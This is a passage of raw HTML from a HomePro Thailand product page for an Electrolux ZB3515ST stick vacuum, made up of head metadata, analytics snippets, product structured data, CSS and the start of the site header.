

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/p/1172833
body_size: 89437
content:
<!doctype html>
<html lang="th">
	<head>
		<title>เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST</title>
		<meta charset="UTF-8" />
		<meta name="description" content="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST, ELECTROLUX, ZB3515ST" />
		<meta name="keywords" content="เครื่องดูดฝุ่นแบบมือจับ,ชุดเครื่องดูดฝุ่น,ดูดฝุ่น,เครื่องดูดฝุ่นแบบด้าม,เครื่องดูดฝุ่นแบบด้าม,เครื่องดูดฝุ่น,เครื่องดูดฝุ่น" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;P-1172833" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="P-1172833_TH_Desktop" />
		<meta name="ad.id" content="เครื่องดูดฝุ่นแบบด้าม ELE" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" />
		<meta name="twitter:description" content="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST, ELECTROLUX, ZB3515ST" />
		<meta name="twitter:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec1.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST, ELECTROLUX, ZB3515ST" />
		<meta property="og:url" content="https://www.homepro.co.th/p/1172833" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec1.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" />
		<meta itemprop="image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec1.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/p/1172833",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/m/compare.css?r=1769002919999"/>
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mirror-style.css">
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1769002919999"/>

		<!-- SBC - Request Quotation -->
		<!-- EBC - Request Quotation -->

		<!-- SBC : FIX MKP CALULATOR STYLE -->
		<style>
			.mkp-calculator-modal {
				padding: 50px !important;
				line-height: 1.5;
				border-radius: 10px !important;
				background: var(--neutral-colors-white, #FFF);
			}
			.mkp-calculator-modal .header {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-feature-settings: 'clig' off, 'liga' off !important;
				font-family: Prompt !important;
				font-size: 32px !important;
				font-style: normal !important;
				font-weight: 700 !important;
				line-height: normal !important;
				background-color: #fff !important;
				padding: 0 !important;
				border: unset !important;
				margin-bottom: 24px !important;
			}
			.mkp-calculator-modal.ui.modal .header label {
				font-size: 32px !important;
			}
			.mkp-calculator-modal i.close.icon,
			.mkp-calculator-modal i.times.icon {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-size: 26px !important;
				top: 42px !important;
				right: 42px !important;
				text-shadow: unset !important;
			}
			.mkp-calculator-modal > div,
			.mkp-calculator-modal > div > div,
			.mkp-calculator-modal form {
				background-color: #fff;
				padding: 0 !important;
				border: unset !important;
			}
			.mkp-calculator-modal .actions-modal {
				margin-top: 24px;
			}
			#h11e-btu-form {
				overflow: unset !important;
			}

			/* 	tile-glue-modal */
			.tile-glue-modal #dimension_calculator_form {
				margin-top: 2rem;
			}
			.tile-glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
				margin-left: 0px;
				margin-right: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark table {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
			}

			/* 	glue-modal */
			.glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.glue-modal.mkp-calculator-modal hr {
				margin-left: 0px;
				margin-right: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark ul li {
				list-style-position: unset;
			}

			/* tiling-modal */
			.calculator-tiling-img {
				max-width: 17px;
				height: auto;
				display: inline-block;
				object-fit: contain;
			}

			/* mirror button */
			.calculator-btn-mirror-flex-items {
				display: block;
				flex-grow: 0;
				flex-shrink: 1;
				flex-basis: auto;
				align-self: auto;
				order: 0;
			}
			.prd-ecosystem .ui.selection.dropdown {
				width: 100%;
			}

			/* download PDF */
			.installation .install-pdf {
				display: flex;
				align-items: center;
				gap: 12px; 
				font-size:16px;
				color: #525255;
				margin-left:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-pdf img{ 
				width: 39px;
				height: 45px;
			}
			.installation .install-download {
				font-size:14px;
				color: #525255;
				text-align: right;
				margin-right:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-download img {
				width: 19px;
				height: 20px;
				vertical-align: bottom;
			}
			.installation .install-download a {
				margin-right:15px;
			}

			/* menu attachedtab */
			#menu-swiper-wrapper .swiper-slide {
				width: auto !important;
				flex-shrink: 0;
				white-space: nowrap;
				margin-right: 24px;
				box-sizing: border-box;
			}
			#menu-swiper-wrapper .swiper-button-prev {
				top: 24px;
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-next {
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-prev:after,#menu-swiper-wrapper .swiper-button-next:after {
				font-size: 20px;
			}
			.info-menu {
				display: flex !important;
				flex-wrap: nowrap !important;
				width: max-content;
				min-width: 100%;
			}
		</style>
		<!-- EBC : FIX MKP CALULATOR STYLE --><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-pdp.css?v=13.7"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-homecard.css?v=13.7"/>
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "STICK VACUUM CLEANER ELECTROLUX ZB3515ST",
			"image": [
				
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec1.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec2.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec3.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec4.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec6.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec13.jpg"
						
			],
			"description": "STICK VACUUM CLEANER ELECTROLUX ZB3515ST",
			"sku": "1172833",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				"name": "ELECTROLUX"
			},
			
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5",
				"reviewCount": "44"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/p/1172833",
				"priceCurrency": "THB",
				"price": "3890.00",
				"priceValidUntil": "2026-01-21",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
				"@type": "ListItem",
				"position": 1,
				"name": "Small Appliances",
				"item": "https://www.homepro.co.th/c/SMA"
				},{
				
				"@type": "ListItem",
				"position": 2,
				"name": "Vacuums & Cleaners",
				"item": "https://www.homepro.co.th/c/SMA04"
				},{
				
				"@type": "ListItem",
				"position": 3,
				"name": "Stick Vacuums",
				"item": "https://www.homepro.co.th/c/SMA0401"
				},{
				
				"@type": "ListItem",
				"position": 4,
				"name": "STICK VACUUM CLEANER ELECTROLUX ZB3515ST"
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "ELECTROLUX",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/p/1172833"
		}
		</script></head>

	<body id="product-page" class="pdp-1172833 th">
		<div class="pusher static">
			<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('YjQ2MjcyMDI3NWQyMGM5NDZmYzU5ODM0ODI3ZmYwMGFiODIzYmYwNmU2MjhlYTEzNTEyYzFhMGUwZjdlZGQ5Ng==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('YjM0OTU0NjQ3ZDJiYjI3M2ZhMTFjZjA2NzVlOGU2MGEyZDE0NzcyYTYyNjllYjU5MTg0MGQ1NzQxOTM3MjQzZA==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1769002920299">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
